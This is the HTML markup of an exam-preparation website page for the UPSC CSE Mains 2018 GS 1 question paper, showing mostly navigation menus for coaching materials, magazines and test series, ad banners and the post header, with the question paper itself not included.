		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29567"><a href="#">Insight IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29565"><a href="https://upscpdf.com/mains-test-series/insight-ias-mains-test-english/">Insight IAS Mains Test &#8211; English</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29566"><a href="https://upscpdf.com/mains-test-series/insight-ias-mains-test-hindi/">Insight IAS Mains Test &#8211; Hindi</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29568"><a href="#">Optional Test Series<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29569"><a href="https://upscpdf.com/optional-test-series/anthropology-optional-test/">Anthropology Optional Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29570"><a href="https://upscpdf.com/optional-test-series/geography-optional-test/">Geography Optional Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29578"><a href="https://upscpdf.com/optionals/geology-optional-notes/">Geology Optional Notes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29571"><a href="https://upscpdf.com/optional-test-series/history-optional-test/">History Optional Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29572"><a href="https://upscpdf.com/optional-test-series/mathematics-optional-test/">Mathematics Optional Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29573"><a href="https://upscpdf.com/optional-test-series/">Optional Test Series</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29574"><a href="https://upscpdf.com/optional-test-series/psir-optional-test/">PSIR Optional Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29575"><a href="https://upscpdf.com/optional-test-series/public-administration-optional-test/">Public Administration Optional Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29576"><a href="https://upscpdf.com/optional-test-series/sociology-optional-test/">Sociology Optional Test</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29503"><a href="https://upscpdf.com/magazines/"><i class="_mi _before dashicons dashicons-controls-repeat" aria-hidden="true"></i><span>Current Affairs</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29506"><a href="#">Vision IAS Magazine<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29504"><a href="https://upscpdf.com/magazines/vision-ias-monthly-english/">Vision IAS Monthly &#8211; English</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29505"><a href="https://upscpdf.com/magazines/vision-ias-monthly-hindi/">Vision IAS Monthly &#8211; Hindi</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29507"><a href="#">GS Score<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29508"><a href="https://upscpdf.com/magazines/gs-score-monthly/">GS Score Monthly</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29509"><a href="https://upscpdf.com/magazines/gs-score-weekly/">GS Score Weekly</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29513"><a href="https://upscpdf.com/kurukshetra/">Kurukshetra Magazine<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29511"><a href="https://upscpdf.com/kurukshetra/kurukshetra-english/">Kurukshetra &#8211; English</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29512"><a href="https://upscpdf.com/kurukshetra/kurukshetra-hindi/">Kurukshetra &#8211; Hindi</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29514"><a href="#">Rau&#8217;s IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29515"><a href="https://upscpdf.com/magazines/raus-ias-monthly/">Rau&#8217;s IAS Monthly</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29517"><a href="https://upscpdf.com/magazines/raus-prelims-compass/">Rau&#8217;s Prelims Compass</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29516"><a href="https://upscpdf.com/magazines/raus-mains-compass/">Rau&#8217;s Mains Compass</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29961"><a href="https://upscpdf.com/magazines/aptiplus-ias-gyan/">APTI PLUS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29519"><a href="#">Yojana-Magazine<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29520"><a href="https://upscpdf.com/yojana/yojana-english/">Yojana English</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29521"><a href="https://upscpdf.com/yojana/yojana-hindi/">Yojana Hindi</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29522"><a href="#">Insight IAS Magazine<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29523"><a href="https://upscpdf.com/magazines/insight-ias-magazine/insight-ias-magazine-english/">Insight IAS Magazine &#8211; English</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29524"><a href="https://upscpdf.com/magazines/insight-ias-magazine/insights-ias-magazine-hindi/">Insights IAS Magazine &#8211; Hindi</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29525"><a href="https://upscpdf.com/coaching-materials/"><i class="_mi _before dashicons dashicons-media-text" aria-hidden="true"></i><span>Coaching Materials</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29529"><a href="#">Insight IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29527"><a href="https://upscpdf.com/coaching-materials/insight-ias-english/">Insight IAS &#8211; English</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29528"><a href="https://upscpdf.com/coaching-materials/insight-ias-hindi/">Insight IAS &#8211; Hindi</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29530"><a href="#">Vision IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29531"><a href="https://upscpdf.com/coaching-materials/vision-ias-english/">Vision IAS &#8211; English</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29532"><a href="https://upscpdf.com/coaching-materials/vision-ias-hindi/">Vision IAS &#8211; Hindi</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29533"><a href="https://upscpdf.com/coaching-materials/gs-score-coaching-materials/">GS Score</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29534"><a href="https://upscpdf.com/coaching-materials/only-ias/">Only IAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29535"><a href="https://upscpdf.com/coaching-materials/apti-plus/">Apti Plus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29539"><a href="https://upscpdf.com/coaching-materials/shankar-ias-coaching-materials/">Shankar IAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77585"><a href="https://upscpdf.com/vajiram-ias/">Vajiram IAS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29498"><a href="#"><i class="_mi _before dashicons dashicons-book" aria-hidden="true"></i><span>E-Books</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29499"><a href="https://upscpdf.com/upsc-books/standard-books/">Standard Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29500"><a href="https://upscpdf.com/upsc-books/ncert-books/">NCERT Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29501"><a href="https://upscpdf.com/upsc-books/ignou-books/">IGNOU Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29502"><a href="https://upscpdf.com/upsc-books/nios-books/">NIOS Books</a></li>
</ul>
</li>
</ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://cse.google.com/cse.js?cx=f3e42420ff75548b7">
</script>
<div class="gcse-search"></div></div>
<article id="post-3474" class="dynamic-content-template post-3474 post type-post status-publish format-standard has-post-thumbnail hentry category-gs-1 category-mains tag-upsc-cse-mains-2018-gs-1-question-paper tag-upsc-cse-mains-2018-gs-1-question-paper-held-on-29-september tag-upsc-mains-question-paper">
<div class="gb-element-32aef63f">
<div class="gb-element-54c0db1a">
<div class="gb-element-966f88d3">
<div>
<a href="http://topperskart.com/" target="_blank" rel="noopener nofollow"><img decoding="async" class="gb-media-10c8f44a" alt="" src="https://topperskart.com/wp-content/uploads/2025/11/upsc-prelims-poster-1-600x600.jpg" title="6055510726513724381"/></a>
</div>



<div>
<a href="https://learnfinite.com/courses/ncert-test?referral=PIW7VBTF" target="_blank" rel="noopener nofollow"><img fetchpriority="high" decoding="async" width="1080" height="1080" class="gb-media-6de1c86a" alt="" src="https://upscpdf.com/wp-content/uploads/2025/02/6055510726513724386.jpg" title="6055510726513724386" srcset="https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/02/6055510726513724386.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/02/6055510726513724386.jpg?resize=110%2C110&amp;ssl=1 110w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/02/6055510726513724386.jpg?resize=1024%2C1024&amp;ssl=1 1024w" sizes="(max-width: 1080px) 100vw, 1080px" /></a>
</div>



<div>
<a href="http://topperskart.com/" target="_blank" rel="noopener nofollow"><img decoding="async" class="gb-media-466f68c4" alt="" src="https://topperskart.com/wp-content/uploads/2025/11/5.jpg" title="EPFO-Combo"/></a>
</div>
</div>
</div>
</div>



<div class="gb-element-d4a40b99">
<div class="gb-element-4497da0e">
<div class="gb-element-f700e598"></div>



<div class="gb-element-da7fbe08"><form role="search" method="get" action="https://upscpdf.com/" class="wp-block-search__button-outside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="Search Upscpdf...." value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></div>



<div class="gb-element-b406f084"></div>
</div>
</div>



<div class="gb-element-dab8ff69">
<div class="gb-element-034c937d">
<div class="gb-element-eea55384">
<p class="gb-text-5d34f45a"><span class="gb-shape"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M296 160H180.6l42.6-129.8C227.2 15 215.7 0 200 0H56C44 0 33.8 8.9 32.2 20.8l-32 240C-1.7 275.2 9.5 288 24 288h118.7L96.6 482.5c-3.6 15.2 8 29.5 23.3 29.5 8.4 0 16.4-4.4 20.8-12l176-304c9.3-15.9-2.2-36-20.7-36z"></path></svg></span><span class="gb-text"><a href="https://upscpdf.com/mains/gs-1/" rel="tag">GS 1</a>, <a href="https://upscpdf.com/mains/" rel="tag">Mains</a></span></p>
</div>



<h1 class="gb-text">UPSC CSE Mains 2018 GS 1 Question Paper [Held on 29 September]</h1>



<div class="gb-element-d35c8c35">
<div class="gb-element-42c53a4b">
<div>
<img decoding="async" class="gb-media-36a52d28" src="https://secure.gravatar.com/avatar/737481d0d923c80c5ca7e336235ec923596accf8e0c1d138c5b0ee777d498613?s=40&#038;d=mm&#038;r=g"/>
</div>



<div>
<p class="gb-text gb-text-5f3cc0fa">By: <a href="https://upscpdf.com/author/vivekanada/">Mr. Fantastic</a></p>



<p class="gb-text gb-text-14127097">On: 29th September 2018</p>
</div>
</div>



<div class="gb-element-8cff9dc5">
<p class="gb-text gb-text-74b72f62">Follow Us:</p>



<a class="gb-text-417f848b" href="https://t.me/upscpdfofficials" target="_blank" rel="noopener nofollow"><span class="gb-shape"><svg viewBox="0 0 24 24" fill="none" class="ss-icon-svg"> <g> <path d="M19.09 15.32a.612.612 0 0 1-.611.608H5.52a.612.612 0 0 1-.612-.608V2.608c0-.334.275-.608.612-.608h12.96c.337 0 .612.274.612.608V15.32Z" fill="#0C9D58"> </path> <path opacity=".2" d="m19.09 5.268-4.855-.625 4.856 1.303v-.678Zm-6.856-2.605L4.88 5.947l8.128-2.959V2.98c-.143-.306-.491-.45-.774-.317Z" fill="#004D40"></path> <path opacity=".2" d="M18.479 2H5.52a.612.612 0 0 0-.612.608v.136c0-.334.275-.608.612-.608h12.96c.337 0 .612.274.612.608v-.136A.612.612 0 0 0 18.479 2Z" fill="#fff"></path> <path d="M8.053 14.93c-.087.326.088.659.389.74l12.001 3.227c.301.08.62-.12.707-.447L23.977 7.9c.087-.327-.087-.66-.388-.74L11.587 3.93c-.301-.08-.62.12-.706.447L8.053 14.93Z" fill="#EA4335"> </path> <path opacity=".2" d="m21.273 11.665.631 3.835-.631 2.357v-6.192ZM14.291 4.8l.566.151.35 2.367-.916-2.519Z" fill="#3E2723"></path> <path opacity=".2" d="M23.589 7.159 11.588 3.93c-.302-.08-.62.12-.707.447L8.054 14.93c-.005.017-.006.035-.01.053L10.852 4.51c.087-.326.405-.527.706-.447l12.001 3.228c.285.076.454.378.398.687l.022-.08c.087-.327-.088-.66-.39-.74Z" fill="#fff"></path> <path d="M17.505 13.63c.116.318-.03.665-.322.771l-12.664 4.61c-.293.106-.627-.066-.743-.384L.04 8.362c-.115-.318.03-.665.322-.771l12.665-4.61c.293-.106.627.066.742.384l3.736 10.265Z" fill="#FFC107"> </path> <path opacity=".2" d="M.088 8.491c-.115-.317.03-.664.322-.77l12.665-4.61c.29-.106.619.062.738.373l-.044-.12c-.116-.317-.45-.49-.742-.383L.362 7.591c-.293.106-.438.453-.322.771l3.736 10.265.005.01L.088 8.49Z" fill="#fff"></path> <path d="M21.273 21.023a.616.616 0 0 1-.614.613H3.341a.616.616 0 0 1-.614-.613V7.932c0-.338.276-.614.614-.614h17.318c.338 0 .614.276.614.614v13.09Z" fill="#4285F4"> </path> <path d="M17.966 12.5h-5.182v-1.364h5.182c.15 0 .272.123.272.273v.818c0 .15-.122.273-.272.273Zm0 5.182h-5.182v-1.364h5.182c.15 0 .272.122.272.273v.818c0 .15-.122.273-.272.273Zm.818-2.591h-6v-1.364h6c.15 0 .273.122.273.273v.818a.273.273 0 0 1-.273.273Z" fill="#fff"> </path> <path opacity=".2" d="M20.66 21.5H3.34a.616.616 0 0 1-.613-.614v.137c0 .337.276.613.614.613h17.318a.616.616 0 0 0 .614-.613v-.137a.616.616 0 0 1-.614.614Z" fill="#1A237E"></path> <path opacity=".2" d="M3.34 7.454h17.32c.337 0 .613.277.613.614v-.136a.616.616 0 0 0-.614-.614H3.341a.616.616 0 0 0-.614.614v.136c0-.337.276-.614.614-.614Z" fill="#fff"></path> <path d="M8.148 13.864v1.23h1.764c-.145.749-.804 1.292-1.764 1.292-1.072 0-1.94-.906-1.94-1.977 0-1.071.868-1.977 1.94-1.977.482 0 .914.165 1.255.49v.001l.934-.934a3.142 3.142 0 0 0-2.19-.853 3.273 3.273 0 0 0 0 6.546c1.89 0 3.134-1.329 3.134-3.198 0-.215-.02-.421-.052-.62H8.148Z" fill="#fff"> </path> <g opacity=".2" fill="#1A237E"> <path d="M8.182 15.094v.136h1.732c.012-.045.023-.09.033-.136H8.182Z"></path> <path d="M8.182 17.682a3.272 3.272 0 0 1-3.271-3.205l-.002.068a3.273 3.273 0 0 0 3.273 3.273c1.89 0 3.133-1.329 3.133-3.199l-.002-.043c-.04 1.82-1.272 3.106-3.131 3.106Zm1.255-4.76a1.78 1.78 0 0 0-1.255-.49c-1.072 0-1.94.906-1.94 1.977 0 .023.002.045.003.068.036-1.041.888-1.91 1.937-1.91.482 0 .914.167 1.255.492l1.002-1.002c-.023-.021-.05-.04-.073-.062l-.928.928Z"> </path> </g> <path opacity=".2" d="M18.238 12.363v-.136c0 .15-.122.273-.272.273h-5.182v.136h5.182c.15 0 .272-.122.272-.273Zm-.272 5.319h-5.182v.136h5.182c.15 0 .272-.122.272-.273v-.136c0 .15-.122.273-.272.273Zm.818-2.591h-6v.136h6c.15 0 .273-.122.273-.273v-.136c0 .15-.122.273-.273.273Z" fill="#1A237E"></path> <path d="m23.589 7.159-4.498-1.21V2.608A.612.612 0 0 0 18.479 2H5.52a.612.612 0 0 0-.612.608v3.328L.362 7.59c-.293.106-.438.453-.322.771l2.687 7.384v5.277c0 .337.276.613.614.613h17.318a.616.616 0 0 0 .614-.613v-3.03l2.705-10.094c.087-.327-.088-.66-.39-.74Z" fill="url(#b)"> </path> </g> </svg></span></a>



